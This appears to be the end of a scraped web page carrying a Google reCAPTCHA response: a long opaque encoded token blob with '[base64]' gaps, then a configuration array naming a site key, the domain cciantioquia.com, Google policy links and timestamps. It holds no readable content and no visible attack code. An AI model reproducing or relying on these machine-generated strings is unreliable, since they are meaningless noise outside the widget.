Xolw5NBOz5iw6gNw4JUB8OXKVI3aQZmHyk/w63Dj0TDv1nDgsOAw6N8wodiw5nCmcK0wphLF8OWw4XDrcKXGAbChzXDhMK1wpRvwqUsw7BsVGDCi0Ztw4soahfCjsO/P8OeeGfDqUV2PMKJwrxkcjxeN8OYwpXCqX4Kw5XDmcKKw7PDqcOBMz1Df8KwwqfCpMODfCXCi8O8w4vDhSnCg8Ocwq/CucKLwpxbLT7CkMKzc8OdfBfCi8KGwpPCiB4gwr/DpEsFwq7ClAJ0wqfCr8KxwqBcw78Yw6rDq8KTRMOtwr/Dkyprw7NrwrdUw67DnMKPw7Y7w4NDCMOAOgLDmH3DisOkw50Zw6YbwqcWwo4QVywFF8OzMsKBwp1DHk3DqjPDs8KWVnc5M8OtHX5owphyw5HDmMK5w4nDjMKFIsK3WMOsS37Du8KgBcKUw5LCusKBWMOPwoTDhAXDl2rCvhjDohlqPsKyP8KmJSHDpMKtGHA9w5/[base64]/CikrDlnnCosOeVmzCt2pOecKCUTzChMOCw4UXA0BEfmsGHcOEw6XDrsOKMXbDjCQ6PEg2LlHCiCVZfCksbBIuDsKObUjCrMONc8KCwovDjMO/[base64]/DoUnDosOpPMKLZcKfwqPClRFGVjQIVsKdw5DCmcOzPcKGwp9AwpQDbyhVwp7DmXwEw6DCiQJTwqjCuWsEw49qw7PDiQ87wogHw6/DosKAc3DCijdRYsOifMK/woDCvcOqSwEOEMOdw6TCpgHDi8KNwpPDnMOle8K/Ly5HGgAnw6jCnFlew5LDk8Kkwo5LwrEzwpnDsTrCgcOlBcKzwot7KDksVMKvw7ERw4zDt8OOwqpGUcKuF8OvGWTCt8KPw5rDpCXChcKAYMO3dMO8JWdNJy8FwpgNw5dIw4LCpi7CpyR1VsOMTmzDtnoIXcODw6DCm19Pwq7CiAY/[base64]/C8K/QinDj1YfPsOjw5fCiQZaGUcrwqjCvS5Vw6EUd1/Dtj7Ck18cfsKmwpDDosOqw7xsUgfDp8OHwqDDj8OnIsOzN8OqccKPwpDDhnjDnWfCssO/DcOdEFzCt3RgJsO2w6glNMOZw7Y5N8K5w5kPwqNXC8Ksw7TDvsKGZ2gGw5LDs8KMDR/[base64]/CritZw6rCryHCjEDDvcOyw70nVMKOTMKFF1XClA88w4zCkMOSwpNEw6fDj8K+wpDDr1UqcsKUwqXCuMK4w5V4esOmQkDCk8OoL2bDt8KIdMO8e2l4fFN1w5MYczRGUMOBR8Krw7TCgMKSw4QtbcKtSsKWPxd9DMOdw7nDmVXCjF/[base64]/w77DlzRZPG8UXMKfw5xOVSgzPMKbVgvDnMKzVWzCrsKBLMOCJVzDpsKow5BQIMK0wrtFwr/[base64]/wqDDssOAw4g/w7vDncORaMOHw5x0wrrDpg8pD8KGw5Ymw6vDtSbCo2zCti4ewp0MM1zCs1zDkyooworDjsKWYChsw5B/dRvCu8OXwpnCu0TDrGTDuwnCusK2woRHw4ZPw43CplXDvsKVIcK2w7crS0Vmw5oTwr5wUXlfbcKkw6pAwqzDggEawp/Cg0LCulDCrkF/wpPCgsKQwqfCphESwot5w75NBMOBwr/Cr8O/wp7CmcKMREVCwp/Cr8K4SxvDp8ONw7Zcw4/DiMKYw69ISG/DuMKiJijCosKTw61YXU0MwqFyMsKkwoLCucOMXEIQwohSY8OTwp0uWipzwqVUbVLCscO7Sw/ChWU2K8KIwq3Ds8O6wpvDrsOAw61rw5HDgMK2wo4Sw7DDvsO3wobChsOvRx4Aw4XCj8OfwpHDhiYJJQd1w6LDpsOaAmnDh3HDo8Koc1LCi8OmSMK0wo/DuMOXw6fCvMKZwpB9w5Z9woxew4TCpGrClG7DiW/[base64]/DnkLDhMOKaHfDl0piwq5kw7xBw4bCiMKqwqohNsKrRT3CsjDCohbCtjjDpVMtw53DtcKgJiAyw6oafsOZwo01W8OdQmZ1bMO3MMOXZMO6wp/CnkzCk00YJcOfFzbCpsKuwrbDoU9mwpRuPsKiYMOKw53DrUNrw5PCvi1Bw5TCgMOkwozCucO2wqnCn3DDoTBFw7PCngHCocKsBkY5w7XDpcKbPFrCvMKGw70yUVnDvlbClcKTwozCizsPwq3CnBzChcOzw7IowoUVw5/DqhcmNsKEw7HDnUQLDcKFQcKqODbDosKSST7CqcKjw7I5wqkVJFvCqsORwrJlb8OKwrk/ScOmZ8OOY8OCDSlgw5E3w5tiw6HDknnDlRPCu8ONwrfCjcKiKMKnwrXCujHDscOsXMODbGIlEx4xEsKkwqnCsy8Gw6fCiX/CvivCiC01wpvDisKcwq1MNG8Fw6DDhUTDtsKJLB8Dw7NIcMKsw5gWwq5Zw7bDlVLDkmJdw4YhwpsSw5LChcOqwqnDiMKcw4g/McOIw4jCsD3DmMOhXFnCp1DDqsOtAy7CtcK4Qz3CksKuwrY/MnkrwonDtDMFU8OiCsKBwqXCgWTCpMKFWMO0wprDnSZ7CyfCgx7CosKvwrNYwqrCrMObwqHDvRTDqMKaw4bClSQ1wr/ClCrDisKEC01OAQjCjsKPcyfDgMKewokTw4jCk2YZw5RtwrzCvy3CvcO0w4zCscOPWsOpFcOjbsO6I8Kfw4l5V8OswoDDtUB/[base64]/BxvDvcOzwo9Rw7g/wrXDuXnCkGROwoU8EiPCjDICT8Kbwr/Dsw5Cw6jCjMOMUVkrw6rCssOOw6jDusOKWhdYwowqwpXCqD4Pbj7DtSbCkMO5woPCsx5kA8KCNsONwofCki/CtUbCocKRIUlbw4VjDV7DgsOMVsO6wq/[base64]/CoD8mQjwvFHzCtcKKV8KzwoZ+EMOrZMKbUAFuUMOSFTEGwrdjw507Q8K5UsO+wr3ChmDCvQxYO8K7wrPDuTkpUsKdJsO0Xng8w7LDu8ObNUHDv8Knw5E7XRfDmsKzw6JoSMKibRLDsF9swqlxwp3DlcOAeMOxwqzCvcO/wr/CoGoqw4/CicKVBDfDmMKSw6B8KMOAEB42GcK4W8Ofw4PDs3cPOMOXbcO2w5jClRXCncOLIsOMIl7CpMKlOsKQw4MfXi0hZcKGZMO4w7bCosKewqBtccO1WsOEw6hNw7vDh8KYPmnDpQoiw4xtVFBpw67CiybCr8O5PEQzw5soLHrDvcOoworCpcO9wovCicKDwqPCriBWwp/DkC/CnsO0wppHdw/DncO0w4fCpcKjwqRKwojDt08jUHrCmCPCpU1/Mn/[base64]/w5LDklzCsMKNwqbDoT7Dgm/CscOZEsKRw50UYy5+w5A4DB09w7TCkcKNw5vDkcObwqPDgMKBwoNOYMOhw47CjsOGw7YhYQbDtF04KnM7w4cyw6JhwoHDr1HDt08FC0rDr8OWUVvCqgDDrsKWMiHCjcKQw4HCu8KocGlMeiMoIMKSw686BxjCpGNSw4nDtnpWw5INwonDrcO/[base64]/DkgvCkQ/DhkHCkitXw7zDvMOGwo/[base64]/DnMOpRAhnRBrCnsOEw6sywpIWZMKUdsOuw7vCmsO6YBgVwoBML8KQIsKRwq7CvmQaGcKLwrVVCz5cAsO1w5DColLCkcKVw6fDl8Ouw7nDuMKvcMKTYQ9bYWbDsMKiw6YyPcOHw4/Cu0jCscO/w6jCocKnw63DsMKhw4nCq8K2wo8Lw5ozwr3ClsKdW3/[base64]/ClcO/[base64]/CoAAUG0lnwpfDiMOffMKBBsK3cT/DrsKJw6IyR8K/[base64]/CjDBZw6FKwpMRNMOhTcO7w6sHw4NUw5d2wqpOc2bCszDCiQvCuV44w63DvcK2TsO6w57ChMOOwoXDsMKXwonDksK2w7rDgsONE3dbcklwwoDDihdmVMKAPcOlcMODwpEIwoXDgiN5wooPwoJTw49LZ2wJw5kMVG0IGsKCB8KkA3Mxw4/CusOvw5bDihQXfsOkXSXDqsO4SsKaeHHCm8OCw4AwH8Oea8KMw6U0YcO6IcKvw7MSw45ewpTDl8O3w4PCnifDssO0w6NcGMOqHMKhOcOOfjzDmMKHRVAQL1QLw5c6wq/[base64]/CmsOiG8KCwrfCj8KJU13DiFbDmsKKwp/DlsOJPsOZB3vCrcKBwofCgSfCh8O8bjXDocKMYRkyw4Qaw5LDpFDDn2nDlsKxw7QeJl3DsXPDoMKtZsOuD8OHTsKZQH7DnmBKwrBbbcOkORhxbBQawrnChMKUTW3Dq8O7wrjDosOGYwQgZSnDs8OkfsO0cxopNWpBwp/CjTp1w63Dp8OfWSU1w47DqsOxwr4ww5oHwpfDmxktw6xeSw5ZwrHDsMKPw5vDskfCnygcaMKZF8OJwrbDhMOVwqQVP3NdZCEVFsOYd8KBIsKNN1nCj8OWXsK7KMOAwpPDnQXCnjkXeU8Qw4rDrsKNOw/CicOmDBnCtcKxbzjDhkzDsTXDskTCnsK4w48sw4bCnltBXj/[base64]/DlQPDqMKQThnCuB3CkcOpZsKtwo7DgcOQw5JZw7PCv00IBmzCksKgw5/DkRvDucKewrZOAMOODsONSMKmw51Hw6jDjnfDnFTCuyLDjzrCmA7DvMODw7FDw6rCtcOJwrZvwoVKw6EfwrULwqnClcKJLw/DoBfDgH3Cp8OSJ8K9ZcKmIsO+RcOgWsKaaQ5QeC/[base64]/wopew7TDvMOiw7cDP8KOw6hRwpQJwrbCmTPCu2nCuMK+w5DCrGLCosO+w43ClgfCqcKwFMK8Al3CvjDCrgTDosOMcgEYwqzDksO2w45oVg9KwonDvyTDlcOcJWfCvMKDw4nDo8KCwr7CjsK4wqxIwo/Cp0nCuiTCvlLDncK9MkTDgMKIWcODRsOISE97w5jDjnDDoBZSw6DCjMOww4ZZaMK/fCh1MsOvw7k8wprDhcKKDMK5Ih9jwpfCqHjDjklrGQfDq8KbwqBxw7sPwqrDmXTDrsOFcsOCwrkWF8O4HcO2w6XDunANK8O2EGDDoAHCtgFvcsKxwrTDujEETsKywpkRJsO8SjrChMKgBcO0fsK7LHvDvMOHMsK/KF8yO2HDjMKIfMKTwpNZJVBEw7NcVsKXw6nDiMOSFsKAw7VtYQ/[base64]/Ds8O1SD4+HwV+w6ssVnw7w54hw5syG13CvMKlw5Fswq97GTbCjMKAEBfCoRhZw6/CosKGLjTDuwQmwpfDl8KfwpzDusK8wpkvwqxzGBc/D8Khw6TCujXCkm5FRiHDpMOMUMKMwrHDjcKAw4/CpcKhw6rCjQtFwqtZGMKrZMOBw4LCmkIqwrgvYsKKMcOiw7PDncOSwrtxEsKlwrY1BcKOcyFaw6vCscOBwoDDiwIXWk5Mb8KUwofDqhpqw7MDF8Ouw7gzSsKywqrDnTlyw5pAwrBhw50FwoHCiBzClcKyJljCvmPDlsKCHmbCncKuORrCpcOrXFsLw5DCk1/DscOJC8KeajnCgcKkwrjDmMKawpvDpHofLXheHsK/[base64]/Dj8KAYsOLw53CtDR+w41nLSwKw7TDu8Knw43Dv8KxZGbDhkvCk8KxZiMQGGTDjMKABMOQV1dIFQISNXrDv8OfOmcSKnpewr3DgADDuMKOw5htw6HColoQw60Kw4pcb3XDo8OLO8Orwr3CtsK4csOIfcOBHCxoHQNlNjJ3wq3CtG/[base64]/wpsOwrEdWRrCmBrCsAJYBcOGMVjDqMKXbcK7bnfDnMOtF8OgcHbDi8OOWyjDkz/DscOOEMKffh/Dv8KZaENMdTddU8OJIwszw6B0ccO/w7xbw77Ct1Izwp/Cr8Kgw5/DisKaOcKmUBUhIDYXbyvCucO5YnZzDcK4K0XCr8KKw6fCtUE7w5rCvcOfaz4Gwow+MsKvdcKHSDTCmcKAwrkWGljCmcKXMMK/w7A6wpnDnwvCkQPDjUd/[base64]/[base64]/[base64]/w4DDt8Okwo0WDV/DhMOJwoHCscKIdcKSA3HCmVFvw4BCw5zCtcKRwqzDvsKqfMK+w5hdwpULwqrCnMO/S0RDRlQfwqZNwoEfwoHCmsKBwoPDrQ3CvXfDk8KrVCPDkcK3GMKWXcK9HcKwZHTCpcKfw5YxwofCjHBoA3rCqsKIw6FxVcK2RnDCpxjDgW4qw4FSdgwQwpwJOcObR17ClhPDkMOuwrNyw4Zlw5DChirDkMK2wpY8wrANw7EQwr4KW3nCh8Ktwqx2HMK/eMK/woxJB15TcDVeCsKow5tlw7XDu21NwonDjG1EIMKGLcOweMKJRsOuw59oCcKhw6EXwqvCvHh/woIqV8KYwrorBxdVwqwxNmzClzRmwrgiMMOQw7XDt8KoRkcFw4wCFmDChVHCr8OXw6gOwqoDwonDiHTDj8KTwp/DgsKmeTkewqvCgVTCucK3RwTDgcKIHsKwwqHDnSHCjcODVMOBM13ChUdowofCqsK/dMO2wrjDsMOZw4TDtzUlw6zCk3s7w6BKwo9qwo/[base64]/CrMO8McK7EcK+OA9uwrfDp1UiPMKYw7TCucKHJMK9wonDkcObZXQdKMO0N8OwwovCv1HDocKve2/[base64]/ZW5qw7bDpCPCl1fDjcKAGsOaJikdw4fDky7DtWXDlTN5wrANOMOBw6jDnR9Gw7V3wowoQ8O6wpouQCfDoT7DpsKzwpNdHMOJw4lEw5h5wqRhw6xTwrw0w6PClMK3Eh3Ct0Jlw7oUwqHDr1PDtWp/w7BEwo4mw6ouwqjDiR8PU8Ktc8OVw6vCjcO6w4tAw7rDs8OVwo/Co3Ehwqhxw7jDvS/CkknDoGDCs1bCl8Okw5nDpcOzdCF3wpt4wr/Dm0fCjMKiwqfDrxtcA0DDo8OmXUUCGcOfWAQUwqTDqj/CicK0PF7CicOZAcOKw7/ChcOnw4nDs8K+wpjCi05awqovOsKuw7Ubwq9ewq/CshrDlcOnTybDuMOTdC3DscOaViEiFsOcV8OwwpTChcOww7nDvUgVCX7Dg8KlwoVIwr7DtGbDpMKRw4PDosOLwoYWw6PDjMK/GjjDvSwDL2DDnnFrw4xhZUvDrWzCvcKoYh7DpcODwqhGIT1zOsKLIMOMw5HCisKzwqXCoBZeF0nDl8ObE8KAwoZpdkDCmMKQwqnDhUIBXhrCv8OBZsK6wo7ClTB/wrFOwqLDo8OqeMOcw53CiXrCiyRcw5LDmhcQwpzDh8Kfw6bCqMKKYMKGwpTCjGrDsHnDmlwjw7DDtXXCqMKMJXYbHcOHw5DDgXxsOB7ChMOzEcKawqnDiirDpcK0JsOaHkdYSsOAdMO5YyopecOSNcOOwq7CisKfwpfDhTFAw6h/w4DDl8O1BMKuVMKYOcKYG8OoX8KUw6jDm03CoWzCrlokJsOIw6TCo8O+wrjDh8KtZsKHwrfDpkwdAizCgWPDoz5LR8Kuw67DqzbDh2EyUsOJw7p8wqFCXiXCsnMfVMK6wrnClMK9w4liScOCHsKYw44nwqILwrDCkcOdwrUgH3/ClcO9w4gFw4JNHcOZVsKHw4vDvAUtTMOAJ8Kmwq/Dn8OHdnxMw43DpV/DrwXDjFVvO3c/DDbDh8O6FSgMwo3ComHCpH/CkMKawrXDmcKMXTDCjwXCthZDaU3CinLChhrCicOICyHDkMO3wrjDnVYow4Nlw5/DkSTCucOUQcOjw7jDs8K5wpPCpCw8w7/[base64]/[base64]/wp1dVkjCsx/CtcKyGsObDsKCG1nCkFs/EcKDw6PCl8OkwokSw7XCtMKnAsOwEnYnKsKbETZJWn/[base64]/DrsOQwq3DmMO+dXDCs8Oxw4JCSBzChsKiwrp/wpTCqk9NEyXDmwzDo8ONKi/DlMKfCwNSBMOZFcKWO8OlwoMqw5jCuRAqLsKDBsKpCsK3HsOjQmbCq1TDvHLDnMKPf8OwEsKfw4FMV8KkZMOxw6cBwoEjBEhIWcOEaCnClMKxwrvCtMKcwrjDp8OOIcKmN8Osa8OMOsOpwpFbwoTDiAXCsXp/cnXCoMKOcm7DpDAqYWfDgE0lwow0LMKBSQrChQpgw7sHwrHCvRPDg8ODw688w5IAw4YlXxjDqMOFwqFbBnVdwp3Chw7CicOZPcODdcO3wrbCpDBURD5NaGrDlXbDlw7DkGXDhAsLewQQQMKnP2DCtE3CpDDCo8K7wojCt8OdJsK7w6MmY8O/a8KGwrHCojvCqwJ5FMK+wpciWlMeSk8MHsO5UVnDiMOBw4I/[base64]/DpcOdw43CicOCwotkw77Co8OVw7TDksORPWd6w5NaFsOQwovDlwjDucODw6wwwp9GG8OAB8OCa3fDq8KKwpzDuFIEbjw3w7U3UMK8w53ClcOjcHVTwpVrIsO3LnbCvsKbw4dKDsKhKHnClsKRBMOFE1c/ScKLEikBHicuwqzDicOmMsOzwrJQZQrChkTCg8KfZREDw4cWHcO6JznDrsKtWzREw4jDg8K9KlFuGcKewrBxLShSBsK8ZH/Do3/[base64]/DlWfDkMO4XMKJPcOdNi8Zwpo+A10vw5UVwq/Co8O9woBVZ0XDo8OqwoXCuhjDssOzwoRfRcOTwrhgIcOgNznDoyFFwrdhVHrCpTnDiFnDqMOob8KGCy3DlMOhwq/Do2VZw4XCm8O5wpjCvcKkccKGD2x+GcKNw7dgPBbCtW3CrF/Dr8OJNkVpwpNSJyx7VcO/woPChsOxZRLDgAcFfQ8MEHDDnXQoPCvDt0rCqAt4HR7Dq8OfwqbDrcKVwpnCkEkIw4XCjcKhwrQ/[base64]/wqBbw5LCrEjCocKHIsOjwqfCmsOdA8OMe1ELJcOPw47DqFzDgMOvRsKsw68kwo8NwrbDt8Kzw5LDnXnDgcOmGMK3w7HDkMK1dcK5w4QRw6UYw4BHOsKMwopLwpwjbn3CjVvDi8O1DsOVw7bDnRPCjBBPLnzDscOiwqvDksOYw7/DgsOgwr/CtGbCjktnw5N9w4vDjMOvwr/DmcO2w5fCuknDlcKeGmp5MjNWw7fCpGrCkcK6L8OhGMK+woXCo8OMF8Kqw7TChFvDisKPUcKwYA7DhHBDwpVxwoVhUcO5wqDCuRl7wopRMmpswpnCkmPDlMKNQsOyw6PDqDwhUD/DpDNFdXjDh1V9w54HbcOAwoh2bMKDwrQSwrE6K8KlAcKqw57Dt8KMwokWDXTDgFnCo2okBVc1w5k1wpXCrsKfwqUFasOXw67CjwDCggfDtVvChMK/wpJjw5fCm8OSb8OENsKQwrA8wrgLOA7DjMKjwoXClcOPN07Dp8K8w7PDqGpJw4Uewqgkw5thUn1vw6DCmMK/RQc9w5hRaGltLMKFNcO+wo8TKGvDr8OAJ2HChkJlcMKiFDfCp8OnKsOpTRNnRBPDhMK4RlhPw7XCvALCm8OpOiDDqcKuJktHw5R1woAfw4wqw5xMQMOvcVrDrsKAF8ONKnRcwo7DmxLCsMOOw5JZw6EOfMOtwrQ/w5V4wp/[base64]/[base64]/[base64]/[base64]/CrcO3LcOAAcO5wp7DocKmfcOlwqnCm8Oxw7XCgQHDn8O5K1ZNbnjCu1J9wro/wrFtw4nCr2IOFcKlW8OfEsOww48IXsOvwqbCgMKhJD7DjcK1w6o+CcOEZW5hwq9kDcO6YAoBfkgsw70LXj1YacOMTsONZ8OkwpTCucOZw6B/w6YZd8OrwqFCYlg6wrfDuXA+NcOPfwYuwpnDpMKuw4B/w5LCncKod8Okw7HDpRPCksK5JcODw6jClUHCjhLDhcOnwpcZwpLDqE3CsMKWesOvH2rDqMOGAsK2C8OHw55Kw5Zaw7dCQlfCpFDCpi/CmsO+LXpyTAXDqXJuwpl/[base64]/[base64]/woY+wr/DrcOtISsiHcOzZmnChX/ChMKywqdzwrlTwrkgw57Dr8OPw57DiXDDpSvCrMOiMcK8RSdoUzjDoTPCgMKFFUB0Yyx0emLDrxdZZ3Uuw77CjsKJMMKyWRI9w57CmXzDtw7DusO9w6/[base64]/DtsOgInh0Oh/[base64]/X0/Du8KMMMK2I01rw5HDu1Mafi3CtsKgw4tM\x22],null,[\x22conf\x22,null,\x226LceBZ4eAAAAAHicv0YoM88IvoMXsbbLcVk9B6eG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cciantioquia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iZy0b54kI8ne1Mdj6ukCa6x6SEgUMXCCbROZ0+0EfkU\\u003d\x22,1,0,null,1,1768850570671,0,0,[142,23,75],null,[40,237,3],\x22RC-Yhuw8sIzDILBdw\x22,null,null,null,null,null,\x220dAFcWeA7UHWpN5kSy4comE4_O97w3Ga_lVHTyCHyW6nJOdPT73ZUVqsEDPefnRTITnjhGRt_l66CqFC-e7wXlO4NaHj-9nrTKuw\x22,1768933370758]");
    </script></body></html>